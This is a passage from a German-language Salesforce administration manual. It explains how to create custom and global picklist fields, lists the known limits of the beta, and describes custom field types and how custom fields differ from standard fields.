

- **8.** Geben Sie an, ob die Werte dieser Auswahlliste auf eine von einem Administrator genehmigte Liste beschränkt werden sollen. Selecting **Strictly enforce picklist values** prevents users from loading unapproved values through the API (Benutzerdefinierte Felder: Durch Auswahl von "Auswahllistenwerte strikt erzwingen" wird verhindert, dass Benutzer nicht genehmigte Werte über die API laden)
- **9.** Wenn Sie eine Mehrfachauswahlliste erstellen, geben Sie ein, wie viele Werte auf Bearbeitungsseiten gleichzeitig angezeigt werden sollen. Die Anzahl der Werte legt die Feldhöhe fest.
- **10.** Geben Sie bei Bedarf eine Beschreibung oder Hilfetext ein und klicken Sie dann auf **Weiter**.
- **11.** Legen Sie die Feldebenensicherheit für das Auswahllistenfeld fest und klicken Sie dann auf **Weiter**.
- **12.** Wählen Sie die Seitenlayouts aus, in die das Auswahllistenfeld eingeschlossen werden soll.

#### **13.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Erstellen benutzerdefinierter Felder](#page-4379-0) [Hinzufügen oder Bearbeiten von Auswahllistenwerten](#page-4405-0) [Erstellen einer globalen Auswahlliste \(Beta\)](#page-4383-0)

### <span id="page-4383-0"></span>Erstellen einer globalen Auswahlliste (Beta)

Sie können globale Auswahllisten verwenden, um Auswahllistenwerte übergreifend für Objekte und benutzerdefinierte Auswahllistenfelder freizugeben und die Auswahllisten ausschließlich auf die von Ihnen angegebenen Werte zu beschränken.



Anmerkung: Diese Version enthält eine Beta-Version von globalen Auswahllisten, die für die Produktion geeignet ist, aber bekannte Einschränkungen aufweist.

In der [Salesforce Success Community in der Gruppe "Global, Restricted Custom Picklists"](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009PDtCAM) (Globale, einschränkte benutzerdefinierte Auswahllisten) können Sie Feedback und Vorschläge zu globalen Auswahllisten einbringen.

Eine benutzerdefinierte Auswahlliste ist mit einem bestimmten Objekt als Feld in diesem Objekt verknüpft. Anders als bei einem benutzerdefinierten Auswahllistenfeld besteht eine globale Auswahlliste unabhängig als Auswahllistenwertesatz. Die zugehörigen Werte werden für alle Auswahllisten freigegeben, die auf ihr basieren.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar in: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Felder:

**•** "Anwendung anpassen"

Eine globale Auswahlliste ist naturgemäß eine "eingeschränkte" Auswahlliste. Nur ein Salesforce-Administrator kann darin Werte hinzufügen oder ändern. Die Benutzer können selbst über die API keine Werte ohne Genehmigung in einer solchen Liste hinzufügen.

- Anmerkung: Sie können in einer Organisation bis zu 500 globale Auswahllisten (oder Auswahllistenwertesätze) verwenden. Dieser Grenzwert gilt nicht für benutzerdefinierte Auswahllisten, die auf globalen Auswahllisten basieren. Jeder globale Auswahllistenwertesatz kann bis zu 500 Werte enthalten.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Auswahllisten* ein und wählen Sie dann **Auswahllisten** aus.
- **2.** Klicken Sie neben "Globale Auswahllisten" auf **Neu**.
- **3.** Geben Sie eine Bezeichnung für die globale Auswahlliste ein. Dieser Name wird unter "Setup" angezeigt und dann, wenn ein Benutzer eine Auswahlliste erstellt, die auf dieser globalen Auswahlliste basiert.
- **4.** Damit die Administratoren erkennen können, wofür dieser Satz an Werten bestimmt ist, geben Sie eine eindeutige Beschreibung der globalen Auswahlliste ein. Dieser Text wird unter "Setup" auf der Auswahllistenseite angezeigt.
- **5.** Klicken Sie auf **Speichern**.
- **6.** Klicken Sie im Abschnitt "Auswahllistenwert festgelegt" auf **Neu**.
- **7.** Sie können Auswahllistenwerte hinzufügen, indem Sie auf **Neu** klicken und dann jeweils einen Wert pro Zeile eingeben.
- **8.** Klicken Sie auf **Speichern**.
- **9.** Wenn Sie die Werte neu anordnen möchten, klicken Sie auf **Neu anordnen**. Wahlweise können Sie angeben, ob die Werte alphabetisch sortiert werden sollen oder ob der erste Wert in der Liste als Standardwert verwendet werden soll.

Ihre Definition der globalen Auswahlliste ist jetzt bereit, als Auswahllistenwertesatz verwendet zu werden. Informationen zum Erstellen einer auf der globalen Auswahlliste basierenden Auswahlliste finden Sie unter [Erstellen eines benutzerdefinierten Auswahllistenfelds.](#page-4382-0)

Auf der Detailseite der globalen Auswahlliste im Feld "Felderverwendung" können Sie einsehen, für welche Felder dieser Auswahllistenwertesatz verwendet wird.

#### **Bekannte Einschränkungen für diese Beta-Version:**

- **•** Nachdem Sie ein auf einer globalen Auswahlliste basierendes benutzerdefiniertes Auswahllistenfeld erstellt haben, werden die zugehörigen Werte nicht direkt unter "Setup" auf der Detailseite der benutzerdefinierten Auswahlliste angezeigt. Klicken Sie zum Anzeigen des übernommenen Auswahllistenwertesatzes auf den Link neben "Globale Auswahllistendefinition".
- **•** Für benutzerdefinierte Auswahllistenfelder, die auf einer globalen Auswahlliste basieren, ist es möglich, die Auswahlliste von einer Auswahlliste mit nur einem einzelnen verfügbaren Element zu einer Mehrfachauswahlliste zu ändern und umgekehrt. Jedoch ist es nicht möglich, die Auswahlliste zu einem anderen Feldtyp wie Kontrollkästchen, Währung oder Text zu ändern.
- Anmerkung: Diese Aufzählung der Einschränkungen von Auswahllisten ist nicht vollständig. Vollständigkeit und voller Funktionsumfang von Funktionen mit Pilot- oder Beta-Status werden erst garantiert, wenn sie allgemein verfügbar werden.

#### SIEHE AUCH:

<span id="page-4384-0"></span>[Verwalten von inaktiven Werten in einer beschränkten Auswahlliste](#page-4411-0) [Erstellen eines benutzerdefinierten Auswahllistenfelds](#page-4382-0)

## Benutzerdefinierte Feldtypen

Wenn Daten vorliegen, die mit keinen der Standardfelder übereinstimmen, kann der Administrator ein benutzerdefiniertes Feld für diese Daten erstellen. So soll bei Kontakten etwa das Feld Weitere Vornamen vorhanden sein.

Der erste Schritt beim Erstellen eines benutzerdefinierten Felds besteht in der Auswahl des Feldtyps. Im Folgenden finden Sie eine Beschreibung der einzelnen benutzerdefinierten Feldtypen.













SIEHE AUCH:

[Benutzerdefinierte Feldattribute](#page-4390-0)

## Was ist der Unterschied zwischen Standardfeldern und benutzerdefinierten Feldern?

Sie können standardmäßigen und benutzerdefinierten Objekten in Salesforce benutzerdefinierte Felder hinzufügen, wodurch Ihnen unzählige Anpassungsmöglichkeiten für Ihre Organisation zur Verfügung stehen. Benutzerdefinierte Felder ähneln zwar den Standardfeldern, die in Salesforce bereits integriert sind, es gibt jedoch einige Unterschiede zwischen Standardfeldern und benutzerdefinierten Feldern.

Mit benutzerdefinierten Objekten und Feldern können Sie entsprechend den Anforderungen Ihrer Organisation genau festlegen, welche Daten gespeichert werden. Die Force.com-Datenbank stellt zwar eine Reihe von Standardobjekten und zugehörige Standardfelder zur Verfügung, Sie können jedoch auf einfache Weise die Verfolgung und Berichterstellung für Ihre Daten anpassen.

Benutzerdefinierte Objekte geben Ihnen die Flexibilität, beliebige Typen von für Ihre Anwendung relevanten Unternehmensdaten zu speichern, indem Sie Objekte erstellen. Wenn Sie beispielsweise eine Personalbeschaffungsanwendung erstellen, können Sie benutzerdefinierte Objekte namens "Stelle" und "Bewerber" erstellen, um Informationen über Stellenangebote und Bewerber zu verfolgen.

Mithilfe von benutzerdefinierten Feldern können Sie Ihre Daten noch präziser kategorisieren und verfolgen. Wie Standardobjekte verfügen auch benutzerdefinierte Objekte über Felder, die die Daten für die entsprechenden Objektdatensätze definieren. Sie können beispielsweise dem benutzerdefinierten Objekt "Bewerber" das benutzerdefinierte Zahlenfeld Jahre Erfahrung oder dem benutzerdefinierten Objekt "Stelle" das benutzerdefinierte Textfeld Beschreibung hinzufügen. Sie können benutzerdefinierte Felder sowohl benutzerdefinierten als auch standardmäßigen Objekten hinzufügen.

Weitere Informationen finden Sie in den folgenden Abschnitten:

- **•** [Erstellen benutzerdefinierter Felder](#page-4379-0)
- **•** [Bearbeiten benutzerdefinierter Felder](#page-4398-0)
- **•** [Verwalten von Feldern für ein spezifisches Objekt](#page-4397-0)
- **•** [Erstellen eines Formelfelds](#page-4557-0)
- **•** [Definieren von Standardfeldwerten](#page-4423-0)
- <span id="page-4390-0"></span>**•** [Zusätzliche benutzerdefinierte Feldoptionen](#page-4401-0)
- **•** [Benutzerdefinierte Feldattribute](#page-4390-0)

## Benutzerdefinierte Feldattribute

Ein benutzerdefinierter Feldeintrag besteht aus mehreren Attributen.



Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Verfügbarkeit: **Alle** Editionen

